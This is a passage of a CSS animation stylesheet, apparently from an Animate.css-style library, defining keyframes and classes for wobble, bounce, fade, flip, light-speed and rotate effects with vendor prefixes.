100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
